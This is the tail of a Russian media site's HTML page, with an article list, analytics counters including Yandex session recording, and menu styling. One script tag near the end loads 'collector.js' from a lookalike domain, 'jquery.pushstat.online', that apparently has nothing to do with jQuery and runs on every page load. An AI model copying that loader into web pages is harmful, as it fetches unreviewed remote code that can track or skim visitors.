\u0440\u0435\u043a\u043e\u0440\u0434\u044b \u043f\u0435\u0440\u0435\u0441\u0435\u0447\u0435\u043d\u0438\u044f \u0410\u0442\u043b\u0430\u043d\u0442\u0438\u043a\u0438<\/em>","link":"\/guion-line\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Kompaniya-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0440\u0443\u0447\u0435\u0439\u043a\u0430 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043a&nbsp;\u043f\u043e\u0442\u043e\u043a\u0443 \u0442\u043e\u0432\u0430\u0440\u043e\u0432: <em>\u043f\u043e\u043b\u0442\u043e\u0440\u044b \u0442\u044b\u0441\u044f\u0447\u0438 \u043b\u0435\u0442 \u0428\u0435\u043b\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0443\u0442\u0438<\/em>","link":"\/silk-road\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/SHelkovyj-put-glav-360x270.jpg"},{"title":"\u041f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0421\u0435\u043c\u0435\u043d\u0430 \u0410\u0439\u0437\u0435\u043d\u0448\u0442\u0435\u0439\u043d\u0430. <em>\u041a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0430\u0441\u044c \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u0440\u0430\u0434\u0438\u043e \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/aisenstein\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Azejnshtejn-glav-360x270.jpg"},{"title":"\u0412\u0437\u043b\u0435\u0442 \u0438&nbsp;\u0437\u0430\u043a\u0440\u044b\u0442\u0438\u0435 \u0448\u0430\u043c\u043f\u0430\u043d\u0441\u043a\u0438\u0445 \u044f\u0440\u043c\u0430\u0440\u043e\u043a: <em>\u0441\u00a0\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0440\u0430\u0441\u0446\u0432\u0435\u0442 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0432\u00a0\u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u043e\u0439 \u0415\u0432\u0440\u043e\u043f\u0435<\/em>","link":"\/champagne-markets\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/YArmarki-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0445\u043e\u0434 \u0441&nbsp;\u0443\u043b\u0438\u0446\u044b&raquo;. <em>\u041a\u0430\u043a \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0438\u0439 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439 \u043a\u00a0\u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/lodging-restaurant\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Vhod-s-uliczy-1-360x252.jpg"},{"title":"\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u0432\u0438\u043d\u0438\u043d\u044b: <em>\u043e\u0442\u00a0\u043a\u0430\u0431\u0430\u043d\u043e\u0432 \u041c\u0435\u0441\u043e\u043f\u043e\u0442\u0430\u043c\u0438\u0438 \u043a\u00a0\u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044b\u043c \u0441\u0432\u0438\u043d\u043e\u043f\u0430\u0441\u0430\u043c \u0438\u00a0\u0434\u0430\u0442\u0441\u043a\u0438\u043c \u043b\u0430\u043d\u0434\u0440\u0430\u0441\u0430\u043c<\/em>","link":"\/pork\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Svini-glav-360x270.jpg"},{"title":"\u041e\u0442\u043a\u0443\u043f\u044b \u0438&nbsp;\u043a\u043e\u043b\u043e\u0434\u0446\u044b. <em>\u041a\u0430\u043a\u043e\u0439 \u0431\u044b\u043b\u0430 \u0431\u0430\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043d\u0435\u0444\u0442\u0435\u0434\u043e\u0431\u044b\u0447\u0430 \u0434\u043e\u00a0\u043d\u0430\u0447\u0430\u043b\u0430 \u0431\u0443\u0440\u0435\u043d\u0438\u044f \u0441\u043a\u0432\u0430\u0436\u0438\u043d<\/em>","link":"\/early-oil\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Neft-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u0438\u0441\u0442\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0441\u0442\u043a\u0430 \u043a\u0430\u0440\u0434\u0438\u043d\u0430\u043b\u0430 \u0420\u0438\u0448\u0435\u043b\u044c\u0435 \u0434\u043e&nbsp;\u0437\u0430\u043a\u043e\u043d\u0430 \u043e&nbsp;\u0441\u0432\u043e\u0431\u043e\u0434\u0435 \u043f\u0435\u0447\u0430\u0442\u0438: <em>\u043a\u0430\u043a \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u043f\u0440\u0435\u0441\u0441\u0430 \u043e\u0431\u0440\u0435\u0442\u0430\u043b\u0430 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c<\/em>","link":"\/la-gazette\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Media-glav-360x270.jpg"},{"title":"\u0421\u0435\u043c\u044c \u043b\u0435\u0442 \u043f\u0435\u043c\u043c\u0438\u043a\u0430\u043d\u043e\u0432\u043e\u0439 \u0432\u043e\u0439\u043d\u044b. <em>\u041a\u0430\u043a \u0434\u0432\u0435 \u043c\u0435\u0445\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0431\u043e\u0440\u043e\u043b\u0438\u0441\u044c \u0434\u0440\u0443\u0433 \u0441\u00a0\u0434\u0440\u0443\u0433\u043e\u043c \u0437\u0430\u00a0\u043f\u0440\u043e\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435\u00a0\u2014 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u0431\u0435 \u043f\u0440\u043e\u0438\u0433\u0440\u0430\u043b\u0438<\/em>","link":"\/pemmican-war\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Pemmikanovaya-vojna-glav-360x270.jpg"},{"title":"\u0421\u0435\u043c\u044c \u0441\u0443\u0434\u043e\u0432 \u0431\u0435\u0440\u0435\u0433\u043e\u0432\u043e\u0439 \u043e\u0445\u0440\u0430\u043d\u044b \u043f\u0440\u043e\u0442\u0438\u0432 \u041a\u043e\u0440\u043e\u043b\u0435\u0432\u0441\u043a\u043e\u0433\u043e \u0444\u043b\u043e\u0442\u0430, \u0442\u0430\u0440\u0430\u043d\u044b \u0438&nbsp;\u0448\u0430\u043d\u0442\u0430\u0436 \u041d\u0410\u0422\u041e: <em>\u043a\u0430\u043a \u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f \u043f\u043e\u0431\u0435\u0434\u0438\u043b\u0430 \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044e \u0432\u00a0\u0442\u0440\u0435\u0441\u043a\u043e\u0432\u044b\u0445 \u0432\u043e\u0439\u043d\u0430\u0445<\/em>","link":"\/cod-wars\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Treskovye-voi--ny-glav-360x270.jpg"},{"title":"\u0421\u0443\u0434\u044c\u0431\u0430 \u0442\u0443\u0440\u0438\u0437\u043c\u0430. <em>\u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u043f\u043e\u0432\u043b\u0438\u044f\u043b\u0438 \u043d\u0430\u00a0\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f\u00a0\u2014 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0442\u043e\u0440\u044b \u0442\u0443\u0440\u043e\u0432 \u043f\u043e\u00a0\u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u0443, \u0413\u0440\u0443\u0437\u0438\u0438 \u0438\u00a0\u0410\u043b\u0442\u0430\u044e<\/em>","link":"\/pandemic-travelers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Puteshestviya-glav-360x270.jpg"},{"title":"23&nbsp;\u043c\u0438\u043b\u0438 \u0437\u0430&nbsp;23&nbsp;\u043c\u0438\u043d\u0443\u0442\u044b. <em>\u041a\u0430\u043a \u043d\u0430\u0447\u0438\u043d\u0430\u043b\u0430\u0441\u044c \u043f\u0430\u0441\u0441\u0430\u0436\u0438\u0440\u0441\u043a\u0430\u044f \u0430\u0432\u0438\u0430\u0446\u0438\u044f<\/em>","link":"\/civil-aviation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/luft-glav-360x269.png"},{"title":"\u0410\u0431\u0441\u0443\u0440\u0434\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u0438 \u043b\u044e\u0434\u0435\u0439, \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0432\u0448\u0438\u0445 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043d\u0430\u00a0\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0432\u0435\u0449\u0430\u0445<\/em>","link":"\/absurd-business\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Biznes-glav-360x270.jpeg"},{"title":"&laquo;\u0412&nbsp;\u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043d\u0443\u0436\u043d\u043e \u0437\u0430\u0431\u044b\u0442\u044c \u043e\u0431&nbsp;\u044d\u0433\u043e\u0446\u0435\u043d\u0442\u0440\u0438\u0437\u043c\u0435 \u0438&nbsp;\u043e\u0442\u0434\u0430\u0432\u0430\u0442\u044c. <em>\u0422\u043e\u0433\u0434\u0430 \u0442\u044b\u00a0\u0431\u0443\u0434\u0435\u0448\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c, \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u00a0\u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c\u00bb. \u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0415\u043b\u0435\u043d\u043e\u0439 \u0427\u0435\u0440\u043d\u0435\u0432\u043e\u0439, \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0435\u0439 \u0431\u0440\u0435\u043d\u0434\u0430 \u0432\u0438\u043d\u0442\u0430\u0436\u043d\u043e\u0439 \u043e\u0434\u0435\u0436\u0434\u044b Cher-Neva<\/em>","link":"\/cher-neva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/gl-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"75f49f4010","time":"1768580046","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
